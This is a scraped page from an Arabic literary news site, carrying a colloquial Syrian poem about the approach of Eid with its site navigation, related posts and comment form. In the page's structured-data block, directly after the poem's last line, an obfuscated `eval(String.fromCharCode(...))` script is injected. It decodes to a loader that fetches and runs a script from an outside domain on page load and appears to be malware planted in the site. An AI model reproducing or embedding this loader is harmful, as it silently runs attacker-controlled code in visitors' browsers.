		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-04-19T03:25:23+00:00","datePublished":"2023-04-19T03:25:23+00:00","dateModified":"2023-04-19T03:25:23+00:00","headline":"\u0642\u0631\u0628 \u0627\u0644\u0639\u064a\u062f","name":"\u0642\u0631\u0628 \u0627\u0644\u0639\u064a\u062f","keywords":"\u0627\u0644\u0639\u064a\u062f,\u0645\u064a\u0633\u0627\u0621 \u0625\u0628\u0631\u0627\u0647\u064a\u0645","url":"https:\/\/worldofculture2020.com\/?p=95108","description":"\u0645\u064a\u0633\u0627\u0621 \u0625\u0628\u0631\u0627\u0647\u064a\u0645 | \u0633\u0648\u0631\u064a\u0629\u00a0 \u0642\u0631\u0628 \u0627\u0644\u0639\u064a\u062f \u0648\u0627\u0644\u0639\u064a\u0644\u0629 \u0639 \u0627\u0644\u0645\u0648\u0627\u0639\u064a\u062f \u0643\u0644 \u0639\u0627\u0645 \u0648\u0623\u0646\u062a\u0645 \u0628\u062e\u064a\u0631 \u062c\u0645\u0644\u0629 \u0639\u0645 \u0646\u0639\u064a\u062f \u0627\u0644\u0641\u0642\u064a\u0631 \u0639 \u0642\u062f \u0628\u0633\u0627\u0637\u0648 \u0644\u0627\u062a\u0644\u0645\u0648 \u0625\u0630\u0627 \u0627\u0644\u0641\u0631\u062d\u0647 \u0648\u0627\u0644\u0628\u0633\u0645\u0647 \u064a\u0627\u0639\u064a\u062f \u0645\u064a\u0644\u062a \u0634\u0648\u064a\u0647 \u0639\u0646 \u0634\u0641\u0627\u0641\u0648 \u0625\u0644\u0648 \u0627\u0644\u0644\u0647 \u0648\u0631\u0632\u0642 \u0627\u0644\u0644\u0647 \u0639 \u0622\u064a\u0627\u0645 \u0627\u0644\u0628\u0633\u0627\u0637\u0647 \u0623\u064a\u0627\u0645 \u0627\u0644\u0644\u0645\u0629 \u0627\u0644\u062d","copyrightYear":"2023","articleSection":"\u0623\u062f\u0628","articleBody":"\u0645\u064a\u0633\u0627\u0621 \u0625\u0628\u0631\u0627\u0647\u064a\u0645 | \u0633\u0648\u0631\u064a\u0629\u00a0\r\n\u0642\u0631\u0628 \u0627\u0644\u0639\u064a\u062f \u0648\u0627\u0644\u0639\u064a\u0644\u0629 \u0639 \u0627\u0644\u0645\u0648\u0627\u0639\u064a\u062f\r\n\u0643\u0644 \u0639\u0627\u0645 \u0648\u0623\u0646\u062a\u0645 \u0628\u062e\u064a\u0631 \u062c\u0645\u0644\u0629\r\n\u0639\u0645 \u0646\u0639\u064a\u062f\r\n\u0627\u0644\u0641\u0642\u064a\u0631 \u0639 \u0642\u062f \u0628\u0633\u0627\u0637\u0648 \u0644\u0627\u062a\u0644\u0645\u0648 \u0625\u0630\u0627 \u0627\u0644\u0641\u0631\u062d\u0647\r\n\u0648\u0627\u0644\u0628\u0633\u0645\u0647 \u064a\u0627\u0639\u064a\u062f \u0645\u064a\u0644\u062a \u0634\u0648\u064a\u0647 \u0639\u0646 \u0634\u0641\u0627\u0641\u0648\r\n\u0625\u0644\u0648 \u0627\u0644\u0644\u0647 \u0648\u0631\u0632\u0642 \u0627\u0644\u0644\u0647 \u0639 \u0622\u064a\u0627\u0645 \u0627\u0644\u0628\u0633\u0627\u0637\u0647\r\n\u0623\u064a\u0627\u0645 \u0627\u0644\u0644\u0645\u0629 \u0627\u0644\u062d\u0644\u0648\u0629 \u0628\u0628\u062a \u062c\u062f\u064a\r\n\u0648\u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0641\u0631\u0627\u0634\u0627\u062a \u0645\u0644\u0648\u0646\u0647 \u0628\u0627\u0644\u0633\u0627\u062d\u0647\r\n\u0648\u063a\u0646\u064a\u0629 \u0627\u0644\u0639\u064a\u062f \u0648\u0627\u0644\u0645\u0631\u062c\u0648\u062d\u0647 \u0648\u062f\u0642 \u0627\u0644\u0628\u0648\u0627\u0628\r\n\u0648\u0627\u0644\u0635\u0631\u0629 \u062a\u062a\u0639\u0628\u0627 \u0634\u064a \u062d\u0644\u0648 \u0648\u0634\u064a \u0644\u064a\u0631\u0627\u062a \u0641\u0631\u0627\u0637\u0647\r\n\u0648\u0627\u0644\u0623\u0647\u0644 \u0648\u0627\u0644\u062e\u0644\u0627\u0646 \u0648\u0627\u0644\u0635\u062d\u0628\u0647 \u0628\u0639\u062f \u0627\u0644\u0632\u0639\u0644 \u0635\u0644\u062d\u0647\r\n\u0648\u062d\u0644\u0648\u0627\u0646 \u0627\u0644\u0635\u0644\u062d\u0647 \u0628\u0633\u0643\u0648\u064a\u062a \u0648\u0631\u0627\u062d\u0647\r\n\u0627\u0644\u0644\u0647. \u0627\u0644\u0644\u0647. \u064a\u0627\u0632\u0645\u0627\u0646 \u0644\u0648 \u062a\u0646\u0639\u0627\u062f\r\n\u062a\u0646\u062d\u0633 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0639\u064a\u062f \u0631\u063a\u0645 \u0627\u0644\u0642\u0644 \u0627\u0644\u0646\u0641\u0633 \u0648\u0627\u0644\u0631\u0648\u062d \u0645\u0631\u062a\u0627\u062d\u0647\r\n\u0648\u0627\u0644\u062e\u064a\u0631 \u0648\u0627\u0641\u0631 \u0648\u0627\u0644\u062e\u064a\u0631 \u0639\u0645\u0631\u0627\u0646 \u0628\u0643\u0644 \u0628\u064a\u062a\r\n\u0644\u0648\u0643\u0627\u0646 \u0647\u0627\u0644\u0628\u064a\u062a \u062d\u0635\u064a\u0631\u0647 \u0648\u0637\u0631\u0627\u062d\u0647\r\n\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u064a\u062f \u0647\u062c\u0631\u0629 \u0627\u062d\u0628\u0627\u0628 \u0648\u0627\u0644\u0645\u0639\u0627\u064a\u062f\u0629 \u0639 \u0627\u0644\u062a\u0644\u0641\u0648\u0646\r\n\u0648\u0639\u0634\u0627\u0634\u0647 \u0648\u0633\u0645\u0627\u0639\u0647\r\n\u0622\u0648 \u062f\u0645\u0639\u0629 \u0627\u0645 \u062d\u0627\u0645\u0644\u0647 \u0628\u0627\u0642\u0627\u062a \u0631\u064a\u062d\u0627\u0646 \u062a\u062a\u0639\u0627\u064a\u062f \u0627\u0644\u0634\u0647\u064a\u062f\r\n\u0648\u062a\u0634\u0639\u0644 \u0627\u0644\u0628\u062e\u0648\u0631 \u064a\u0627\u0631\u064a\u062d\u0629 \u062d\u0632\u0646 \u062f\u0628\u0627\u062d\u0647\r\n\u064a\u0627\u0639\u064a\u062f \u0645\u0627\u062a\u0632\u0639\u0644 \u0644\u0648 \u0643\u062a\u0628\u0646\u0627 \u0633\u0637\u0631 \u0645\u0639\u0632\u0648\u0641 \u0628\u0646\u0627\u064a \r\n\u0627\u0646\u062a \u0627\u0644\u0641\u0631\u062d \u0648\u0636\u064a\u0641 \u0648\u0644\u0644\u0636\u064a\u0641 \u0628\u064a\u0648\u062a\u0646\u0627 \u0645\u0634\u0631\u0639\u0647 \u0644\u0644\u0643\u0631\u064a\u0645\r\n\u0648\u0627\u0644\u0643\u0631\u0645 \u0648\u0644\u0644\u0623\u062c\u0627\u0648\u064a\u062f \u0645\u0641\u062a\u0648\u062d\u0647\r\n\u0627\u0647\u0644\u0627 \u0648\u0633\u0647\u0644\u0627 \u0641\u064a\u0643 \u0631\u063a\u0645 \u0627\u0644\u062c\u0631\u062d \u064a\u0627\u0639\u064a\u062f\r\n\u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0639 \u0634\u0641\u0627\u0641 \u0627\u0644\u0633\u0637\u0631 \u062d\u0628\u0631 \u0633\u0643\u0631 \u0642\u0635\u064a\u062f\u0629\r\n\u0645\u0644\u0648\u0646\u0647 \u0645\u0627\u0628\u064a\u0646 \u0627\u0644\u0645\u0627\u0636\u064a \u0648\u0627\u0644\u062d\u0627\u0636\u0631 \u062c\u0645\u0644\u0629 \u0645\u0646 \u0627\u0644\u0642\u0644\u0628 \u0644\u0644\u0642\u0644\u0628\r\n\u064a\u0646\u0639\u0627\u062f \u0639\u0644\u064a\u0643\u0645 \u0647\u0627\u0644\u0639\u064a\u062f \u0628\u0627\u0644\u0635\u062d\u0647 \u0648\u0627\u0644\u0639\u0627\u0641\u064a\/\u0647.var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=95108","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=4"},"image":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2023\/04\/\u0645\u064a\u0633\u0627\u0621-\u0625\u0628\u0631\u0627\u0647\u064a\u0645.jpg","width":1200,"height":1080}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;url=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF%20https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D9%82%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;body=https://worldofculture2020.com/?p=95108" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=4">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=4">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=95105" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2023/04/ديوان-رائحة-الله-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=95105" rel="prev">
					<h3 class="post-title">الكاتب والإعلامي عبد العزيز كوكاس يبصم شعرا في " يبصم شعرا"</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=95111" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2023/04/فندق-بارك-حياة-أبوظبي-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=95111" rel="next">
					<h3 class="post-title">مدير عام فندق بارك حياة أبوظبي: حققنا معدلات إشغال مرتفعة</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=90772">هباء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 27, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الجيزاوي شاهد عيان على الأمكنة" href="https://worldofculture2020.com/?p=91421" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2023/02/received_1333459897224659-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=91421">الجيزاوي شاهد عيان على الأمكنة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 5, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=90069">في تأمّل تجربة الكتابة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 14, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="سبعة شعراء يضيئون قصر الثقافة بوهج القصيدة" href="https://worldofculture2020.com/?p=103187" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2024/01/سبعة-شعراء-يضيئون-قصر-الثقافة-بوهج-القصيدة-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=103187">سبعة شعراء يضيئون قصر الثقافة بوهج القصيدة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 11, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=95108#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='95108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6e98c6ed5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دراسة استقصائية شاملة للتجريب الروائي النسوي للباحث الناقد د. سعيد حميد كاظم" href="https://worldofculture2020.com/?p=103767" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">أدب</span></span><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2024/01/عارف-ضرغام-السعيد-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=103767">دراسة استقصائية شاملة للتجريب الروائي النسوي للباحث الناقد د. سعيد حميد كاظم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 31, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;انطلق الصيد&#8221; برنامج تُراثي جديد يعرض على قنوات &#8220;الإمارات&#8221; و&#8221;بينونة&#8221; و&#8221;ياس&#8221;" href="https://worldofculture2020.com/?p=117798" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260102-WA0031-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117798">&#8220;انطلق الصيد&#8221; برنامج تُراثي جديد يعرض على قنوات &#8220;الإمارات&#8221; و&#8221;بينونة&#8221; و&#8221;ياس&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بداية السنة ( 1.1.1).. (الظلام البارد)" href="https://worldofculture2020.com/?p=117788" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/تامر-عزت-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117788">بداية السنة ( 1.1.1).. (الظلام البارد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 1, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المؤسسة الوطنية للشباب توقع اتفاقية تعاون مشترك مع الجهاز المركزي للتعبئة العامة والإحصاء لبناء الإنسان" href="https://worldofculture2020.com/?p=117785" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG-20260101-WA0042-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117785">المؤسسة الوطنية للشباب توقع اتفاقية تعاون مشترك مع الجهاز المركزي للتعبئة العامة والإحصاء لبناء الإنسان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 1, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
